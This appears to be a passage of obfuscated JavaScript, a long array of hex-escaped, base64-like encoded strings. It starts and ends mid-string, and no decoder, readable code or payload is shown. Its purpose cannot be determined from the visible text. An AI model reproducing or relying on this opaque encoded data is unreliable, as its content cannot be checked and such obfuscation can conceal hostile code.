\x56\x77\x71\x67\x2f\x51\x67\x39\x4e\x42\x73\x4b\x4d\x77\x6f\x44\x44\x74\x38\x4b\x63\x77\x72\x4d\x44\x64\x73\x4f\x32\x5a\x42\x44\x44\x6b\x38\x4f\x7a\x42\x67\x4c\x43\x71\x38\x4f\x37\x77\x37\x6b\x69\x77\x35\x50\x44\x71\x43\x44\x44\x6e\x38\x4b\x66\x77\x35\x35\x74\x77\x35\x6e\x44\x73\x63\x4b\x72\x62\x4d\x4f\x63\x77\x34\x7a\x44\x71\x45\x70\x32\x4a\x73\x4b\x6f\x4f\x73\x4f\x58\x77\x72\x62\x43\x6c\x63\x4f\x6a\x77\x35\x50\x43\x6e\x79\x4a\x56\x77\x37\x66\x43\x6c\x31\x49\x62\x77\x72\x72\x44\x68\x6c\x48\x43\x72\x73\x4b\x48\x63\x68\x77\x68\x77\x35\x6e\x44\x73\x77\x6e\x44\x6a\x45\x38\x38\x44\x63\x4b\x2f\x77\x72\x39\x70\x49\x38\x4b\x57','\x59\x4d\x4f\x55\x66\x73\x4b\x5a\x61\x67\x3d\x3d','\x5a\x46\x50\x44\x6f\x51\x3d\x3d','\x54\x38\x4b\x6f\x61\x51\x3d\x3d','\x77\x34\x45\x51\x4c\x6d\x2f\x44\x6d\x55\x30\x34\x52\x57\x77\x3d','\x77\x6f\x5a\x6f\x58\x48\x6f\x30\x77\x72\x52\x44\x77\x72\x38\x3d','\x5a\x54\x63\x30\x77\x36\x37\x44\x74\x67\x59\x6b\x4d\x41\x3d\x3d','\x77\x35\x58\x44\x74\x4d\x4b\x62\x77\x36\x41\x3d','\x77\x34\x30\x58\x77\x36\x44\x43\x6f\x53\x59\x36\x77\x6f\x31\x78\x77\x34\x41\x61\x41\x4d\x4b\x49\x77\x37\x6e\x44\x6f\x38\x4f\x2f\x5a\x32\x6b\x73\x65\x31\x78\x7a','\x77\x71\x6a\x44\x75\x7a\x4c\x44\x68\x56\x41\x3d','\x77\x35\x72\x44\x71\x31\x68\x2b\x42\x63\x4b\x7a\x53\x73\x4b\x39\x77\x71\x4a\x75\x64\x38\x4b\x32','\x63\x38\x4f\x44\x63\x38\x4b\x41\x49\x63\x4b\x67\x77\x6f\x52\x72\x77\x6f\x51\x4a\x48\x51\x37\x43\x6f\x63\x4f\x4c\x77\x70\x70\x53\x77\x35\x5a\x33\x77\x34\x4c\x44\x76\x38\x4b\x70\x59\x77\x3d\x3d','\x65\x63\x4b\x64\x77\x37\x78\x70\x77\x37\x48\x43\x72\x63\x4f\x2f\x77\x35\x55\x3d','\x49\x38\x4b\x69\x58\x41\x45\x64\x65\x48\x6e\x43\x70\x38\x4f\x52\x77\x72\x2f\x43\x6a\x30\x4a\x68\x65\x4d\x4f\x69\x77\x71\x4c\x43\x70\x7a\x2f\x43\x69\x4d\x4f\x31\x47\x38\x4b\x50\x77\x6f\x70\x73','\x4f\x38\x4b\x69\x52\x68\x30\x66','\x77\x36\x7a\x43\x74\x73\x4f\x30\x77\x72\x46\x4a\x77\x72\x6f\x35\x77\x36\x62\x44\x71\x73\x4b\x68','\x66\x4d\x4f\x2b\x5a\x77\x3d\x3d','\x4f\x4d\x4b\x63\x77\x6f\x44\x43\x6a\x63\x4f\x52\x77\x72\x6f\x62\x49\x42\x7a\x43\x6f\x67\x3d\x3d','\x77\x6f\x62\x44\x70\x38\x4b\x34\x77\x36\x51\x36\x77\x6f\x4c\x44\x70\x38\x4f\x37','\x77\x35\x4c\x44\x72\x78\x33\x43\x67\x63\x4f\x6e\x43\x73\x4b\x71\x77\x72\x48\x44\x76\x63\x4f\x62\x77\x36\x73\x65','\x4e\x56\x68\x32\x58\x6d\x67\x3d','\x4c\x73\x4f\x74\x41\x38\x4b\x6d\x77\x71\x73\x3d','\x45\x38\x4b\x75\x4c\x47\x66\x44\x6e\x38\x4f\x31\x5a\x77\x42\x6c\x57\x69\x45\x4f\x77\x36\x49\x3d','\x4e\x31\x72\x44\x68\x69\x39\x69','\x77\x70\x70\x39\x77\x70\x67\x4b\x64\x4d\x4b\x6d','\x48\x6b\x68\x4e\x4c\x73\x4f\x6f','\x59\x54\x73\x61\x63\x6b\x6e\x44\x68\x58\x4c\x43\x72\x38\x4b\x74\x77\x71\x62\x43\x6b\x4d\x4b\x48\x61\x56\x54\x43\x68\x6e\x73\x3d','\x77\x37\x7a\x44\x6f\x38\x4f\x4b\x56\x77\x62\x43\x6a\x77\x3d\x3d','\x4a\x46\x54\x44\x69\x79\x70\x75\x77\x34\x4e\x62\x5a\x53\x48\x44\x67\x63\x4b\x2b\x77\x35\x62\x44\x6d\x43\x48\x44\x73\x51\x3d\x3d','\x48\x6c\x39\x46\x4c\x63\x4f\x31\x77\x34\x41\x3d','\x48\x6b\x68\x37\x4f\x38\x4f\x6a\x77\x37\x48\x43\x67\x38\x4f\x4f\x77\x72\x74\x6b\x77\x71\x44\x44\x6a\x63\x4b\x69\x77\x6f\x51\x72\x77\x37\x74\x79\x51\x73\x4b\x52\x77\x70\x6a\x43\x74\x32\x67\x3d','\x77\x70\x2f\x43\x74\x63\x4b\x56\x77\x35\x7a\x44\x6d\x63\x4f\x79\x77\x72\x6b\x65\x77\x35\x4e\x73\x51\x54\x31\x67\x51\x6c\x72\x44\x6c\x63\x4b\x37\x51\x79\x55\x3d','\x77\x72\x68\x45\x61\x6b\x30\x59\x77\x70\x56\x79\x77\x6f\x2f\x44\x76\x51\x6e\x43\x70\x4d\x4b\x51','\x77\x34\x76\x43\x76\x43\x62\x44\x6c\x6a\x5a\x32\x77\x71\x59\x71\x41\x6c\x31\x59\x77\x71\x66\x44\x6a\x77\x44\x43\x6e\x4d\x4b\x43\x4d\x6d\x52\x35\x53\x44\x51\x31\x57\x73\x4b\x67\x66\x54\x6e\x44\x67\x4d\x4f\x44\x77\x72\x55\x3d','\x77\x35\x38\x5a\x77\x36\x2f\x43\x6f\x53\x34\x3d','\x53\x6a\x38\x66','\x77\x37\x54\x44\x73\x73\x4f\x4f\x51\x53\x62\x43\x68\x63\x4f\x43\x77\x35\x68\x58','\x54\x73\x4f\x51\x4c\x33\x5a\x47\x77\x36\x6f\x30\x77\x72\x66\x43\x76\x73\x4b\x36\x77\x6f\x58\x44\x73\x55\x30\x4f\x77\x34\x48\x43\x72\x63\x4b\x66\x77\x35\x55\x62\x4c\x53\x50\x43\x74\x69\x37\x44\x6b\x6a\x55\x75\x77\x37\x73\x3d','\x77\x37\x54\x43\x6e\x4d\x4f\x50\x46\x73\x4b\x61\x77\x6f\x55\x56','\x77\x36\x66\x43\x6b\x68\x4c\x43\x6a\x48\x76\x43\x74\x38\x4b\x6b\x45\x58\x44\x44\x70\x6c\x35\x47\x42\x54\x58\x44\x6a\x63\x4b\x31\x4d\x77\x3d\x3d','\x77\x35\x4d\x53\x4a\x57\x6a\x44\x6e\x6b\x67\x43\x53\x47\x48\x43\x72\x67\x3d\x3d','\x77\x6f\x62\x43\x76\x63\x4b\x4e\x77\x35\x48\x44\x6b\x63\x4f\x6b\x77\x36\x4d\x35\x77\x36\x67\x47\x63\x41\x74\x4c\x62\x31\x6a\x44\x76\x73\x4b\x66\x66\x67\x4c\x44\x74\x73\x4f\x32\x77\x37\x4c\x43\x70\x73\x4f\x34\x55\x63\x4f\x46\x4e\x73\x4f\x51\x62\x6c\x42\x62\x77\x70\x6e\x44\x74\x4d\x4b\x68\x64\x53\x73\x33\x77\x36\x38\x6c','\x61\x44\x59\x6f\x77\x71\x44\x44\x75\x67\x3d\x3d','\x63\x63\x4b\x5a\x77\x72\x6b\x6d\x66\x31\x5a\x78\x43\x46\x67\x59\x4a\x41\x76\x44\x72\x51\x3d\x3d','\x77\x72\x7a\x44\x71\x44\x2f\x44\x6e\x6c\x45\x5a','\x77\x34\x66\x43\x72\x7a\x48\x44\x6b\x54\x55\x3d','\x61\x63\x4f\x47\x63\x4d\x4b\x4b\x63\x4d\x4f\x69\x77\x72\x7a\x44\x75\x44\x50\x44\x71\x4d\x4f\x6a\x77\x36\x67\x77\x45\x4d\x4b\x43\x77\x34\x48\x44\x71\x47\x6a\x44\x74\x38\x4f\x49\x77\x36\x30\x69\x77\x35\x37\x43\x71\x73\x4b\x4f\x4b\x6e\x70\x61\x54\x38\x4f\x6c\x4c\x67\x44\x43\x6c\x69\x38\x6b\x77\x34\x50\x44\x6f\x73\x4b\x4b\x66\x41\x3d\x3d','\x77\x71\x76\x44\x71\x54\x76\x44\x67\x6e\x51\x4e\x77\x34\x34\x67\x77\x6f\x58\x43\x71\x73\x4f\x58\x42\x6c\x4d\x3d','\x77\x35\x7a\x44\x74\x6c\x70\x6c\x44\x4d\x4b\x6c','\x77\x6f\x4c\x44\x6f\x4d\x4b\x33\x77\x36\x6b\x71','\x65\x46\x5a\x63\x77\x37\x41\x72\x77\x70\x7a\x44\x67\x55\x48\x43\x75\x42\x46\x78\x77\x71\x72\x44\x6c\x4d\x4f\x46\x77\x72\x39\x52\x77\x37\x64\x38\x51\x63\x4b\x6b\x4f\x63\x4b\x76\x53\x38\x4f\x56\x65\x6d\x39\x4f\x77\x35\x58\x44\x6f\x6b\x59\x6b\x77\x71\x35\x39\x4e\x63\x4b\x73\x65\x63\x4f\x63\x4d\x38\x4b\x77','\x77\x37\x74\x4c\x77\x6f\x7a\x44\x74\x6d\x49\x3d','\x77\x36\x58\x43\x69\x42\x6e\x43\x6d\x6c\x58\x43\x70\x38\x4f\x76\x47\x47\x6a\x44\x6a\x56\x31\x54\x43\x41\x3d\x3d','\x66\x63\x4b\x4f\x51\x52\x76\x43\x6d\x46\x51\x3d','\x62\x4d\x4f\x34\x63\x6a\x2f\x43\x74\x51\x3d\x3d','\x77\x35\x44\x44\x70\x55\x31\x69\x44\x38\x4b\x33\x55\x4d\x4b\x6d\x77\x70\x30\x76\x59\x38\x4b\x2f\x77\x37\x72\x43\x69\x53\x50\x44\x6a\x43\x31\x55\x51\x32\x44\x43\x71\x4d\x4b\x6b\x77\x70\x72\x43\x68\x6d\x48\x44\x68\x6b\x54\x43\x70\x38\x4f\x4a\x77\x34\x72\x44\x6a\x69\x66\x43\x69\x30\x4d\x77\x77\x36\x6e\x43\x68\x4d\x4f\x45\x77\x72\x54\x44\x75\x77\x6e\x43\x67\x63\x4b\x71\x4b\x38\x4f\x72\x47\x51\x3d\x3d','\x63\x6a\x50\x43\x6f\x69\x42\x64\x77\x34\x42\x52','\x77\x71\x58\x43\x74\x63\x4b\x59\x77\x34\x72\x44\x6d\x63\x4f\x32\x77\x37\x67\x77\x77\x36\x34\x49\x51\x42\x78\x4a\x65\x44\x6e\x44\x69\x63\x4b\x2b\x56\x6c\x62\x44\x6f\x73\x4f\x37\x77\x37\x50\x43\x6f\x4d\x4b\x2f\x58\x51\x3d\x3d','\x44\x73\x4b\x73\x4b\x47\x76\x44\x6e\x63\x4f\x36\x50\x51\x64\x79\x48\x53\x51\x55\x77\x37\x63\x7a\x77\x37\x38\x3d','\x5a\x73\x4b\x6a\x77\x37\x56\x63\x77\x72\x76\x44\x69\x67\x3d\x3d','\x77\x34\x66\x43\x72\x7a\x48\x44\x69\x54\x51\x3d','\x4e\x38\x4f\x6c\x45\x63\x4b\x37\x77\x71\x54\x43\x71\x63\x4b\x7a\x77\x34\x6e\x43\x6d\x38\x4f\x36\x77\x34\x55\x6a\x77\x72\x6c\x4b\x52\x73\x4b\x72\x77\x37\x48\x44\x6e\x7a\x64\x30\x77\x71\x35\x38\x77\x37\x33\x43\x6f\x44\x72\x44\x70\x38\x4f\x57\x77\x34\x67\x6f\x4f\x41\x3d\x3d','\x77\x35\x62\x44\x74\x4d\x4b\x64\x77\x36\x7a\x44\x6c\x63\x4b\x75','\x77\x70\x33\x43\x6b\x53\x50\x43\x74\x4d\x4b\x69\x77\x70\x46\x33\x77\x71\x41\x6f\x77\x34\x7a\x44\x69\x47\x58\x43\x6a\x33\x64\x6e\x62\x46\x55\x50\x77\x36\x35\x49\x77\x6f\x6f\x42\x49\x46\x31\x58\x4e\x55\x41\x4c\x62\x41\x56\x62\x55\x51\x3d\x3d','\x61\x4d\x4b\x66\x51\x68\x66\x43\x73\x63\x4b\x35\x77\x34\x44\x44\x67\x44\x6f\x79\x47\x53\x2f\x43\x6a\x77\x3d\x3d','\x45\x4d\x4b\x68\x50\x33\x62\x44\x6e\x4d\x4f\x30\x4f\x77\x55\x3d','\x77\x6f\x37\x44\x70\x38\x4f\x4d\x77\x37\x6e\x43\x69\x4d\x4f\x35\x77\x72\x33\x43\x6b\x41\x67\x31\x41\x4d\x4f\x33\x77\x34\x68\x73\x77\x71\x66\x43\x71\x4d\x4f\x4a\x4b\x58\x73\x55\x77\x37\x31\x65\x77\x36\x76\x44\x6f\x32\x52\x4a\x77\x71\x6a\x43\x6e\x54\x50\x44\x67\x38\x4f\x36\x77\x6f\x35\x54\x77\x70\x62\x43\x75\x79\x2f\x44\x6a\x63\x4b\x6d\x63\x51\x52\x56\x58\x6c\x51\x3d','\x55\x38\x4f\x42\x4e\x58\x5a\x56','\x4f\x63\x4b\x39\x4f\x47\x6a\x44\x70\x73\x4b\x79\x54\x63\x4f\x4e\x77\x71\x4c\x44\x72\x63\x4f\x59\x77\x37\x2f\x44\x6a\x79\x31\x4d\x4c\x31\x52\x36\x77\x71\x6e\x44\x68\x63\x4f\x53\x77\x71\x48\x44\x67\x44\x50\x43\x70\x4d\x4b\x6b\x77\x34\x66\x44\x69\x42\x58\x44\x6e\x4d\x4b\x56\x77\x35\x2f\x43\x68\x46\x58\x44\x74\x38\x4f\x57\x77\x70\x46\x65\x77\x6f\x6a\x44\x6a\x51\x3d\x3d','\x62\x7a\x37\x43\x70\x77\x3d\x3d','\x56\x58\x58\x43\x71\x77\x3d\x3d','\x48\x52\x44\x44\x67\x63\x4b\x50','\x4e\x4d\x4f\x6c\x46\x77\x3d\x3d','\x52\x79\x38\x6d','\x4f\x31\x72\x44\x72\x77\x3d\x3d','\x77\x34\x46\x76\x77\x34\x38\x3d','\x77\x35\x76\x44\x6a\x6c\x41\x3d','\x47\x56\x4e\x44\x50\x77\x3d\x3d','\x77\x37\x56\x39\x77\x35\x70\x66','\x62\x38\x4b\x30\x77\x37\x73\x3d','\x44\x54\x72\x44\x6e\x67\x3d\x3d','\x65\x4d\x4f\x76\x49\x54\x4c\x44\x6f\x63\x4b\x31\x56\x38\x4b\x58\x77\x37\x72\x43\x6c\x63\x4f\x65\x77\x34\x58\x43\x70\x54\x39\x57\x4f\x52\x64\x4c\x77\x37\x33\x44\x6c\x38\x4b\x55\x77\x37\x54\x44\x68\x79\x50\x44\x70\x73\x4f\x77\x77\x70\x62\x43\x69\x31\x58\x44\x6b\x73\x4b\x52\x77\x6f\x48\x44\x76\x6e\x62\x44\x74\x4d\x4b\x56\x77\x37\x38\x4a\x77\x34\x58\x43\x67\x45\x2f\x43\x73\x7a\x76\x43\x67\x4d\x4f\x58\x77\x72\x7a\x43\x73\x4d\x4f\x53\x44\x73\x4b\x35\x77\x70\x33\x44\x67\x38\x4f\x49\x77\x70\x67\x42\x77\x72\x76\x44\x69\x4d\x4f\x55\x66\x79\x6f\x51\x50\x63\x4f\x46\x4c\x32\x59\x3d','\x77\x37\x54\x43\x68\x63\x4f\x4a\x47\x51\x3d\x3d','\x51\x46\x6c\x54','\x77\x36\x56\x4f\x77\x71\x59\x3d','\x5a\x4d\x4f\x56\x59\x38\x4b\x43\x59\x38\x4f\x6d\x77\x6f\x33\x44\x75\x79\x54\x43\x71\x38\x4f\x7a\x77\x37\x55\x68','\x4a\x4d\x4b\x75\x54\x51\x3d\x3d','\x77\x36\x50\x43\x69\x52\x38\x3d','\x49\x73\x4b\x74\x77\x36\x5a\x7a\x77\x36\x44\x43\x70\x63\x4f\x68\x77\x34\x45\x55\x77\x72\x30\x75\x65\x44\x4a\x4f\x56\x63\x4b\x54\x77\x6f\x66\x44\x71\x73\x4b\x63\x77\x72\x4e\x50\x56\x73\x4b\x42\x44\x6d\x44\x43\x75\x73\x4b\x56\x63\x69\x58\x44\x75\x4d\x4b\x75\x77\x72\x6f\x68\x77\x6f\x63\x3d','\x55\x4d\x4b\x4e\x55\x77\x30\x3d','\x77\x35\x73\x5a\x77\x36\x33\x43\x73\x43\x51\x79','\x4c\x46\x72\x44\x6d\x67\x3d\x3d','\x47\x45\x50\x44\x69\x41\x3d\x3d','\x77\x70\x41\x6a\x45\x67\x3d\x3d','\x77\x36\x6e\x44\x72\x73\x4f\x51\x54\x41\x3d\x3d','\x77\x36\x4a\x49\x77\x6f\x59\x3d','\x65\x38\x4b\x4e\x59\x51\x3d\x3d','\x77\x71\x39\x31\x77\x35\x34\x3d','\x4f\x45\x4e\x46\x77\x34\x6f\x34\x77\x6f\x2f\x44\x6e\x45\x44\x43\x72\x52\x63\x74','\x64\x6a\x44\x43\x68\x44\x4e\x47\x77\x34\x64\x4d\x77\x34\x51\x3d','\x61\x4d\x4f\x72\x56\x51\x3d\x3d','\x77\x6f\x50\x43\x68\x53\x62\x43\x74\x51\x3d\x3d','\x53\x4d\x4f\x56\x48\x77\x3d\x3d','\x5a\x57\x54\x43\x68\x77\x3d\x3d','\x46\x56\x54\x44\x6b\x77\x3d\x3d','\x49\x63\x4b\x6d\x52\x41\x38\x4f\x63\x51\x3d\x3d','\x63\x69\x72\x43\x70\x43\x38\x3d','\x59\x4d\x4b\x70\x77\x37\x6c\x4f\x77\x72\x76\x44\x6e\x4d\x4b\x44\x58\x51\x58\x44\x75\x63\x4b\x6f\x77\x35\x44\x43\x6a\x67\x3d\x3d','\x64\x7a\x6f\x6a','\x4b\x73\x4f\x32\x42\x41\x3d\x3d','\x77\x36\x74\x4c\x77\x71\x59\x3d','\x4b\x38\x4b\x31\x77\x70\x55\x36\x58\x56\x42\x6b\x46\x56\x6b\x77\x4a\x43\x44\x44\x6e\x67\x54\x43\x69\x54\x6f\x50\x64\x73\x4b\x59\x77\x70\x4d\x43\x64\x6a\x72\x43\x6a\x38\x4f\x74\x4f\x30\x2f\x44\x68\x38\x4b\x46\x77\x37\x62\x44\x6e\x6b\x58\x43\x6d\x67\x59\x3d','\x66\x47\x4c\x44\x75\x4d\x4f\x42','\x62\x73\x4b\x2b\x77\x36\x39\x63\x77\x71\x37\x44\x6e\x73\x4b\x6a','\x77\x70\x78\x69\x53\x51\x3d\x3d','\x41\x42\x62\x44\x68\x73\x4b\x46\x77\x72\x30\x34','\x77\x36\x6c\x46\x77\x6f\x50\x44\x74\x6d\x72\x44\x6e\x77\x2f\x44\x69\x77\x3d\x3d','\x52\x6e\x6c\x39','\x59\x54\x44\x43\x75\x54\x52\x62\x77\x34\x4a\x48','\x77\x6f\x64\x32\x77\x70\x55\x49\x65\x73\x4b\x37\x77\x34\x45\x6d\x58\x51\x3d\x3d','\x63\x44\x30\x6f\x77\x36\x37\x44\x73\x41\x55\x76','\x4c\x31\x5a\x39','\x77\x34\x63\x5a\x77\x37\x58\x43\x76\x53\x77\x2b\x77\x70\x64\x71\x77\x70\x77\x3d','\x77\x70\x56\x6a\x54\x57\x59\x35\x77\x72\x35\x34\x77\x70\x37\x44\x75\x41\x76\x43\x6d\x4d\x4b\x75\x77\x37\x4e\x75\x77\x72\x55\x55\x56\x58\x34\x3d','\x77\x72\x5a\x35\x77\x6f\x55\x49','\x59\x38\x4b\x50\x77\x71\x67\x41\x56\x31\x78\x78','\x4d\x38\x4b\x57\x77\x36\x77\x6f\x44\x45\x30\x6c\x47\x68\x6f\x67\x63\x41\x50\x43\x75\x42\x33\x44\x69\x51\x3d\x3d','\x66\x6e\x44\x43\x72\x63\x4b\x48\x4f\x77\x3d\x3d','\x77\x71\x56\x78\x77\x37\x59\x53\x54\x4d\x4f\x44','\x58\x77\x51\x6e','\x62\x63\x4f\x34\x56\x73\x4b\x75\x77\x37\x62\x43\x74\x4d\x4f\x33\x77\x35\x72\x44\x6e\x73\x4b\x6f\x77\x6f\x67\x73\x77\x36\x39\x45\x4e\x63\x4b\x77\x77\x71\x49\x3d','\x66\x73\x4b\x43\x77\x34\x4e\x30\x77\x37\x63\x3d','\x52\x63\x4b\x67\x61\x77\x3d\x3d','\x66\x58\x37\x44\x74\x73\x4f\x53\x77\x36\x70\x55','\x4c\x31\x39\x2f','\x5a\x7a\x77\x61\x63\x47\x48\x44\x72\x67\x3d\x3d','\x64\x43\x37\x43\x72\x51\x3d\x3d','\x53\x73\x4b\x4b\x52\x51\x3d\x3d','\x43\x4d\x4b\x48\x57\x41\x3d\x3d','\x63\x69\x6f\x67','\x50\x77\x7a\x44\x6a\x67\x3d\x3d','\x77\x70\x46\x77\x77\x70\x41\x66\x58\x63\x4b\x6d','\x57\x48\x62\x43\x70\x41\x3d\x3d','\x56\x38\x4b\x50\x52\x67\x3d\x3d','\x65\x73\x4f\x33\x44\x41\x3d\x3d','\x4a\x73\x4b\x49\x77\x70\x6f\x3d','\x4f\x73\x4f\x73\x42\x73\x4b\x67\x77\x6f\x4c\x43\x76\x41\x3d\x3d','\x55\x53\x49\x65','\x47\x56\x6e\x44\x6d\x51\x3d\x3d','\x59\x4d\x4b\x32\x77\x34\x33\x43\x70\x38\x4b\x78\x77\x6f\x45\x3d','\x45\x63\x4f\x76\x4a\x41\x3d\x3d','\x51\x38\x4f\x44\x64\x77\x3d\x3d','\x62\x30\x46\x50','\x77\x36\x66\x43\x75\x38\x4f\x31','\x53\x63\x4b\x75\x77\x36\x38\x3d','\x49\x4d\x4b\x70\x77\x72\x4c\x44\x75\x48\x31\x4d','\x4d\x30\x78\x76','\x4e\x63\x4b\x37\x4f\x77\x3d\x3d','\x58\x4d\x4f\x46\x55\x51\x3d\x3d','\x5a\x63\x4b\x51\x77\x34\x41\x3d','\x4d\x4d\x4b\x67\x4f\x67\x3d\x3d','\x77\x71\x41\x74\x4e\x38\x4b\x4f\x77\x71\x6e\x43\x6f\x63\x4f\x71\x77\x37\x44\x44\x72\x78\x4d\x3d','\x41\x38\x4b\x6c\x50\x33\x44\x44\x75\x63\x4f\x30\x4c\x51\x31\x42\x52\x77\x3d\x3d','\x77\x34\x4c\x44\x70\x41\x37\x43\x6c\x73\x4f\x44\x45\x41\x3d\x3d','\x56\x41\x45\x79','\x51\x38\x4f\x5a\x4f\x47\x31\x69\x77\x36\x51\x6b\x77\x72\x33\x43\x6a\x63\x4f\x67','\x77\x37\x52\x68\x77\x35\x52\x4d\x4b\x73\x4f\x48','\x77\x70\x66\x43\x73\x67\x63\x3d','\x51\x73\x4b\x5a\x77\x35\x39\x72\x77\x6f\x72\x44\x76\x38\x4b\x42\x65\x53\x6e\x44\x6e\x73\x4b\x47\x77\x37\x4c\x43\x74\x32\x45\x42\x51\x67\x6b\x6f\x77\x70\x68\x50\x48\x73\x4f\x64\x77\x71\x6f\x6c\x77\x36\x7a\x43\x6f\x45\x56\x34\x77\x6f\x48\x44\x6d\x73\x4f\x38\x77\x70\x6b\x59\x47\x38\x4b\x35\x5a\x58\x7a\x44\x67\x4d\x4f\x6f\x77\x34\x72\x43\x67\x63\x4f\x43\x77\x36\x46\x4d\x55\x44\x2f\x44\x72\x73\x4f\x69\x77\x72\x51\x2f\x46\x63\x4b\x42\x48\x38\x4b\x4a\x57\x31\x78\x4c\x77\x35\x50\x43\x73\x69\x68\x74\x77\x72\x72\x44\x70\x38\x4b\x6d','\x66\x69\x6b\x67','\x77\x71\x64\x31\x77\x6f\x46\x43\x57\x73\x4f\x50\x77\x72\x7a\x43\x68\x6e\x54\x44\x72\x56\x38\x3d','\x77\x37\x7a\x43\x71\x63\x4f\x32\x77\x72\x5a\x59','\x54\x48\x4c\x43\x73\x38\x4b\x50\x4e\x67\x3d\x3d','\x77\x37\x52\x6d\x77\x35\x70\x56\x41\x73\x4f\x57','\x77\x71\x33\x44\x71\x6a\x4c\x44\x6d\x55\x45\x3d','\x4a\x32\x6a\x44\x6d\x67\x3d\x3d','\x5a\x38\x4b\x5a\x5a\x51\x3d\x3d','\x59\x63\x4b\x58\x77\x34\x46\x36\x77\x37\x66\x43\x72\x41\x3d\x3d','\x5a\x55\x4a\x49\x77\x36\x6f\x34\x77\x6f\x38\x3d','\x4d\x4d\x4f\x71\x41\x38\x4b\x33\x77\x72\x76\x43\x68\x38\x4b\x68','\x77\x34\x63\x4c\x4b\x48\x6e\x44\x69\x31\x59\x3d','\x77\x71\x42\x36\x77\x37\x77\x51\x51\x4d\x4f\x6b\x59\x51\x3d\x3d','\x77\x34\x6e\x43\x75\x44\x37\x44\x6d\x43\x56\x2f','\x77\x34\x41\x62\x4f\x58\x34\x3d','\x77\x6f\x54\x43\x75\x63\x4b\x56\x77\x35\x2f\x44\x67\x73\x4f\x74','\x77\x70\x45\x67\x4d\x63\x4b\x35\x77\x70\x4c\x43\x76\x67\x3d\x3d','\x77\x36\x6f\x69\x4f\x54\x58\x44\x6c\x6b\x6f\x31\x51\x58\x6a\x43\x67\x73\x4f\x68\x5a\x73\x4f\x67\x77\x70\x38\x3d','\x77\x34\x48\x43\x6a\x47\x54\x44\x72\x4d\x4b\x35\x77\x34\x45\x36\x77\x72\x4e\x72\x77\x70\x37\x43\x6a\x43\x54\x43\x6c\x6a\x51\x51\x64\x77\x6b\x64\x77\x71\x31\x77\x77\x35\x73\x4a\x63\x45\x52\x62\x62\x31\x31\x4f\x4f\x52\x59\x59\x43\x53\x55\x36\x77\x71\x33\x43\x6e\x4d\x4f\x38\x57\x47\x4c\x43\x67\x45\x68\x4f\x54\x55\x41\x50\x63\x4d\x4b\x37\x42\x63\x4b\x76','\x77\x34\x33\x44\x74\x46\x64\x69\x48\x41\x3d\x3d','\x63\x38\x4b\x56\x61\x51\x3d\x3d','\x59\x57\x58\x43\x72\x38\x4b\x4a\x4f\x31\x45\x3d','\x41\x63\x4b\x64\x43\x41\x3d\x3d','\x66\x73\x4b\x30\x77\x36\x49\x3d','\x62\x38\x4f\x61\x52\x51\x3d\x3d','\x77\x70\x50\x44\x6c\x4d\x4b\x62','\x77\x37\x7a\x43\x6e\x38\x4f\x58','\x77\x36\x52\x50\x77\x37\x67\x3d','\x66\x44\x6b\x38','\x47\x78\x72\x44\x68\x73\x4b\x47\x77\x71\x59\x6e','\x77\x36\x52\x38\x77\x35\x64\x4e\x48\x38\x4f\x42','\x4b\x55\x52\x4f\x59\x56\x49\x72\x48\x73\x4f\x67','\x4b\x4d\x4b\x5a\x77\x36\x45\x3d','\x65\x73\x4f\x63\x57\x77\x3d\x3d','\x77\x37\x38\x2f\x77\x36\x49\x3d','\x5a\x38\x4b\x43\x77\x72\x30\x6d\x66\x56\x35\x77\x41\x32\x30\x6f','\x47\x45\x39\x4e\x4c\x4d\x4f\x43\x77\x35\x7a\x43\x6c\x63\x4f\x45\x77\x6f\x31\x6a','\x77\x72\x2f\x43\x6b\x4d\x4b\x76','\x56\x4d\x4f\x65\x43\x6d\x74\x54\x77\x36\x49\x75\x77\x72\x38\x3d','\x77\x34\x33\x43\x6e\x73\x4f\x5a','\x77\x6f\x46\x74\x77\x70\x4d\x65\x61\x4d\x4b\x67','\x64\x63\x4f\x44\x63\x41\x3d\x3d','\x45\x38\x4b\x34\x50\x48\x48\x44\x6a\x73\x4f\x70','\x77\x70\x6c\x58\x65\x51\x3d\x3d','\x53\x57\x68\x31\x77\x36\x77\x34\x77\x70\x44\x44\x67\x30\x30\x3d','\x77\x72\x7a\x43\x75\x4d\x4b\x2b','\x77\x71\x4e\x65\x65\x67\x3d\x3d','\x77\x37\x52\x2f\x77\x35\x63\x3d','\x43\x73\x4f\x74\x77\x34\x63\x70\x77\x71\x42\x71\x77\x72\x42\x64\x77\x71\x77\x38\x77\x35\x76\x43\x67\x57\x62\x44\x74\x4d\x4f\x30\x4f\x73\x4f\x36\x45\x51\x73\x32\x4a\x63\x4b\x2f\x77\x71\x6a\x44\x69\x63\x4b\x37\x63\x6d\x63\x6a\x4d\x38\x4f\x6e\x77\x35\x35\x75\x65\x68\x50\x44\x6e\x73\x4f\x4b\x44\x63\x4f\x54\x51\x73\x4f\x31','\x77\x6f\x4a\x33\x77\x6f\x45\x3d','\x77\x70\x68\x33\x77\x70\x67\x44','\x77\x72\x6e\x44\x76\x73\x4b\x34\x77\x37\x45\x34\x77\x35\x7a\x43\x75\x63\x4f\x2f\x77\x6f\x68\x67\x65\x44\x4c\x44\x67\x38\x4b\x68\x47\x46\x4e\x2f\x77\x36\x4c\x43\x75\x4d\x4b\x49\x49\x4d\x4b\x34\x56\x63\x4b\x75\x77\x6f\x33\x44\x6b\x78\x4c\x44\x69\x30\x70\x69\x52\x73\x4b\x6e\x66\x63\x4f\x6d\x77\x34\x55\x70\x59\x63\x4f\x43\x43\x55\x67\x3d','\x65\x6a\x4c\x43\x6b\x41\x3d\x3d','\x77\x37\x58\x44\x76\x73\x4f\x4e\x51\x77\x62\x43\x6c\x41\x3d\x3d','\x77\x36\x64\x38\x77\x34\x5a\x57','\x51\x38\x4f\x76\x55\x67\x3d\x3d','\x77\x34\x58\x43\x67\x73\x4f\x49\x45\x4d\x4b\x4b','\x63\x38\x4b\x5a\x54\x68\x4c\x43\x69\x45\x38\x3d','\x77\x37\x76\x44\x6a\x6d\x38\x3d','\x77\x6f\x7a\x44\x74\x38\x4b\x34\x77\x36\x41\x36\x77\x6f\x4d\x3d','\x56\x63\x4f\x38\x53\x77\x3d\x3d','\x53\x73\x4f\x72\x5a\x7a\x51\x3d','\x77\x37\x7a\x43\x76\x4d\x4f\x75\x77\x6f\x74\x46\x77\x72\x51\x6f','\x62\x4d\x4f\x43\x65\x77\x3d\x3d','\x59\x7a\x45\x50\x56\x6b\x6e\x44\x74\x30\x45\x3d','\x77\x72\x2f\x43\x73\x4d\x4b\x43','\x77\x34\x66\x43\x6c\x54\x67\x3d','\x50\x33\x51\x65\x65\x6